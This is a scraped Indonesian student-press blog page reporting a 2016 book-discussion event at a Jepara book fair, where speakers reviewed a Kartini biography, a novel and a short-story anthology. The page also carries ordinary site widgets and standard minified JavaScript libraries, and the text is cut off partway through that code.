      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "puji"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.lpmbursa.org/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Aktifitas LPM",
                    "@id": "https://www.lpmbursa.org/search/label/Tradisi"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Bedah Buku Di Hari Terakhir Pameran Buku",
                    "@id": "https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Bedah Buku Di Hari Terakhir Pameran Buku
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='puji'>puji</a></span>
<span class='post-date published' datetime='2016-10-24T01:35:00-07:00'><abbr class='published timeago' itemprop='datePublished' title='2016-10-24T01:35:00-07:00'>October 24, 2016</abbr></span>
</div>
</div>
<div class='post-body post-content' id='post-body'>
<br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s1600/bursa.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">pembawa acara sedang memperkenalkan para narasumber dalam acara bedah buku dan coaching clinic di depan gedung Wanita Jepara</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br />Jepara- (24/10) bertempat di halaman gedung wanita Jepara, acara bedah buku yang diadakan oleh Perpusda dilaksanakan. Kegiatan yang juga menggandeng Akademi Menulis Jepara (AMJ) ini merupakan kegiatan ynag rutin dilakukan oleh Perpusda bersamaan dengan pameran buku. Kegiatan bedah buku ini untuk memperkanalkan buku-buku yang baru dan juga sebagai media untuk mempromosikan buku baru tersebut. Kegiatan ini diharapkan bisa memicu semangat menulis bagi para peserta yang mengikuti kegiatan tersebut.&nbsp;</div>
<div style="text-align: justify;">
<br />Dalam kegiatan ini ada beberapa tamu undangan yaitu dari ketua Perpusda bapak Umar Khattab, bapak Drs. H.Winarno ketua Masyarakat Sejarawan Indonesia yang berasal dari Rembang. Beliau ini yang akan menyajikan buku yang berjudul Gelap Terang Hidup kartini yang merupakan karangan dari jurnalis Tempo. Tulisan ini merupakan tulisan yang pernah dimuat di majalah Tempo dan atas saran dari pihak Tempo untuk membuat tulisan ini menjadi sebuah buku. Bapak Winarno mengaku jika beliau memilih menyajikan buku ini karena beliau merupakan salah satu narasumber yang diwawancarai oleh para wartawan. Menurut pemaparan beliau buku ini menceritakan tentang sosok Kartini yang belum banyak diketahui orang. Dalam buku ini juga dijelaskan tentang perjuangan beliau dalam menghadapi kebudayaan pada zaman itu yang selalu merendahkan kaum perempuan.&nbsp;</div>
<div style="text-align: justify;">
<br />Selain bapak Edy Winarno,ada ibu Laili Metawati yang meresensi novel Temani Aku diSUrga karya dari Ella Sofa dan bapak Sunardi yang meresensi buku antologi cerpen Laba-Laba yang Merajut Terus Sarangnya karya Adi Zam-Zam. Menurut ibu Ella, pengarang dari novel Temani Aku di Surga novel ini merupakan pengalaman dari beliau yang ditambahi dengan bumbu-bumbu fiksi sehingga cerita tersebut bisa lebih menarik lagi. Karena pada awalnya novel beliau ini sempat mengalami penolakan dari pihak penerbit. Kemudian beliau berfikir bahwa untuk membaut novel itu tidak harus sesuai atau sama persis dengan pengalaman pribadi namun harus ada tambahan agar cerita bisa lebih menarik.&nbsp;</div>
<div style="text-align: justify;">
<br />Kemudian buku yang terakhir yaitu antologi cerpen Laba-Laba yang merajut Terus Sarangnya karangan dari Adi Zam-Zam yang merupakan anggota dari AMJ. Judul buku yang unik ini sempat menimbulkan pertanyaan namun pengarang menjawab bahwa beliau memilih judul itu karena dalam judul tersebut memiliki makna yang filosofis. Laba-laba itu melambangkan seorang perempuan yang meskipun hatinya selalu tersakiti namun dia tetap menerima dan memaafkan kembali. Dalam buku tersebut ada 17 cerpen karangan Adi Zam-Zam yang dimuat. Sebagian besar kisah yang ada dalam cerpen-cerpen tersebut, mengisahkan tentang kisah manusia yang dilambangkan dengan hewan. <br /><br /><br /></div>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Aktifitas%20LPM' rel='tag'>Aktifitas LPM</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Artikel' rel='tag'>Artikel</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Buletin%20Surya' rel='tag'>Buletin Surya</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/event' rel='tag'>event</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Lpm%20Bursa' rel='tag'>Lpm Bursa</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Radar%20Syari%27ah' rel='tag'>Radar Syari&#39;ah</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Terbaru' rel='tag'>Terbaru</a></span>
<span class='Label'><a class='label-link' href='https://www.lpmbursa.org/search/label/Tradisi' rel='tag'>Tradisi</a></span>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/intent/tweet?via=templatesyard&url=https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html&text=Bedah Buku Di Hari Terakhir Pameran Buku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGTBGAMMiE9Je09NoPwLqqcoWB51NsZhx3t887qdwI9A5G2Kyz0iAew6FtA-9HHUkQpT1GFX_If1HUWP-ESGBMAtYkrv80yXHgXhOvZl2mUws4TakkmVzZlTC-GrwaZbZKNegRenHlY5aE/s640/bursa.jpg&description=Bedah Buku Di Hari Terakhir Pameran Buku' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=950, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Bedah Buku Di Hari Terakhir Pameran Buku | https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=Bedah Buku Di Hari Terakhir Pameran Buku | https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=Bedah Buku Di Hari Terakhir Pameran Buku&body=https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Aktifitas LPM'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.lpmbursa.org/2016/10/bedah-buku-di-hari-terakhir-pameran-buku.html";
                }
                var disqus_blogger_homepage_url = "https://www.lpmbursa.org/";
                var disqus_blogger_canonical_homepage_url = "https://www.lpmbursa.org/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1233764330015832262?po=7219471493700118778&hl=en-GB&saa=85391&origin=https://www.lpmbursa.org&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2013/01/tips-cara-mengatasi-error-5200-printer.html'>
<img alt='Tips Cara Mengatasi Error 5200 Printer Canon' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilqEtqzh4eddgXSYfuCIc5TBksuKH90QrovWybQagx3qMf5t59OCdxMCQHq4USQTU76r8Wnqh9xoknZ-9PVdbZUn82YslSPQ08c5_3ZbuJQATog4hnLfCAAGDP9oRs9NNh_-gT4dUeNTLk/w72-h72-p-k-no-nu/Canon+PIXMA+iP1980.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2013/01/tips-cara-mengatasi-error-5200-printer.html'>Tips Cara Mengatasi Error 5200 Printer Canon</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2013-01-01T05:13:00-08:00'>January 01, 2013</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2016/11/jurnalistik-dan-pers.html'>
<img alt='Jurnalistik dan Pers.' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaVPxy6JCS-S23ptuiPDlAFLiKG-D0vNMMSYJS2xoS1afNKasWi-W6qIwGBpJXXRAb_Dkren9BpfGb08hZSAWcvcjyVbM-0ogA9dEWK0LhDl5ZpUlLTW_Kxvw8QyUF7YPd09zzGI-XkwYp/w72-h72-p-k-no-nu/materi-pelatihan-jurnalistik.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2016/11/jurnalistik-dan-pers.html'>Jurnalistik dan Pers.</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-11-27T23:54:00-08:00'>November 27, 2016</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2025/08/workshop-umkm-pelatihan-pemanfaatan-ai.html'>
<img alt='WORKSHOP UMKM "PELATIHAN PEMANFAATAN AI UNTUK INOVASI DAN MARKETING" BERSAMA IBU-IBU PELAKU UMKM DESA TAHUNAN' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0j5Rb4AWUcxWI2Y-HJj_ArM1HlL_zsxsKQIkea8t6vBr945ovnhEBrv-CQ_GXygkiYmZKHpR_bpuqXE9vEa81vSLRjqhqHngt2djElTnT4wn44QPf6xMImXk2W5QPnje9Pr8X2Fp8Yhjb1Jo2U77hlHo_KGkSMTyLHCHsLrIJICrr8GCPQNmZ64zMX3KS/w72-h72-p-k-no-nu/IMG-20250826-WA0046.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2025/08/workshop-umkm-pelatihan-pemanfaatan-ai.html'>WORKSHOP UMKM "PELATIHAN PEMANFAATAN AI UNTUK INOVASI DAN MARKETING" BERSAMA IBU-IBU PELAKU UMKM DESA TAHUNAN</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-26T05:52:00-07:00'>August 26, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2025/08/kkn-unisnu-desa-karanggondang-kecamatan_65.html'>
<img alt='KKN UNISNU DESA KARANGGONDANG KECAMATAN MLONGGO SUKSES GELAR SOSIALISASI GEDSI BERSAMA IPNU-IPPNU RANTING 1 DESA KARANGGONDANG' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZOLl12EAPHSmBB5PxgVdJS5c4Zfe97wfuqeoEjg2wRVF6Bu5CUseHfAT0teF6BiXbxtdzMAeAPhNSO2FU9qwzll3F1UKSMTwMYSQGLmdYtrMNiWm0hNYC0evTGXHv0j1rrM15ej-qpUQNYUcuekNeTF5vIrz6j_894wG02e7zgWMWEFRHortfUFco6vUm/w72-h72-p-k-no-nu/SAVE_20250806_194515.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2025/08/kkn-unisnu-desa-karanggondang-kecamatan_65.html'>KKN UNISNU DESA KARANGGONDANG KECAMATAN MLONGGO SUKSES GELAR SOSIALISASI GEDSI BERSAMA IPNU-IPPNU RANTING 1 DESA KARANGGONDANG</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-08-07T21:12:00-07:00'>August 07, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2025/11/kegiatan-pelatih-jurnalistik-tingkat.html'>
<img alt='Kegiatan Pelatih Jurnalistik Tingkat Dasar (PJTD) LPM Burs@' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhplste41tpzRvAio71Bub5amBfDPGNzLi_pWewmqzB2v_I-dPBH6QUc1Kh9rgEaodP4j6Deiooweo_kbVMhpHnRN65XdsY145GY1_A0ejK7qUvafCY0Mz_PJdWOiU_-5PEUCrB-fLhqw2ervvUkevI9r4kAHwA5nSc8UsWMXzNH5aH-4XM4qwwRSLatYEW/w72-h72-p-k-no-nu/1000085656.heif'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2025/11/kegiatan-pelatih-jurnalistik-tingkat.html'>Kegiatan Pelatih Jurnalistik Tingkat Dasar (PJTD) LPM Burs@</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-11-27T21:21:00-08:00'>November 27, 2025</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.lpmbursa.org/2025/10/rapat-kerja-lpm-burs-sinergi-untuk.html'>
<img alt='Rapat Kerja LPM Burs@: Sinergi untuk Berkarya, Bersama untuk Berdaya' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg49RIX_1rjYDYIrfPrCjIvikpuo_YplrHuItly_RCLOUj-iKRTAKecoreG5Jv-EB5wcCMCdjwY4X3urBEy5kNDRhzjXl3oedCQDJuNm2Mm7qFbys4tL5hNOowKha41lOrnfGx4gDXyqcGxJFaneBBVjBVRFeUv7bhF6Ui2juMXjdqLCqex8UqknfR2EcCt/w72-h72-p-k-no-nu/IMG_20251004_194901.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.lpmbursa.org/2025/10/rapat-kerja-lpm-burs-sinergi-untuk.html'>Rapat Kerja LPM Burs@: Sinergi untuk Berkarya, Bersama untuk Berdaya</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2025-10-04T05:53:00-07:00'>October 04, 2025</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Aktifitas%20LPM'>
Aktifitas LPM
<span class='label-count'>160</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Artikel'>
Artikel
<span class='label-count'>104</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Buletin%20QOLAM'>
Buletin QOLAM
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Buletin%20Surya'>
Buletin Surya
<span class='label-count'>12</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Cerpen'>
Cerpen
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/FSH'>
FSH
<span class='label-count'>172</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Jepara'>
Jepara
<span class='label-count'>8</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Karsa%20Soeper'>
Karsa Soeper
<span class='label-count'>10</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Komunitas'>
Komunitas
<span class='label-count'>20</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Lpm%20Bursa'>
Lpm Bursa
<span class='label-count'>158</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Majalah%20SHIMA'>
Majalah SHIMA
<span class='label-count'>37</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Ngaji%20Syari%27ah'>
Ngaji Syari&#39;ah
<span class='label-count'>16</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/Terbaru'>
Terbaru
<span class='label-count'>138</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/UNISNU'>
UNISNU
<span class='label-count'>207</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.lpmbursa.org/search/label/event'>
event
<span class='label-count'>42</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-wrapper-bg'>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='wow bounceInUp' id='footer-copyright'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogger'>Blogger</a></div>
<div class='top-bar-nav section' id='top-bar-nav' name='Footer Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://solio-soratemplates.blogspot.com/p/about_29.html'>About</a></li>
<li><a href='https://solio-soratemplates.blogspot.com/p/contact-us_29.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 * @version 3.0.0
 */
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return 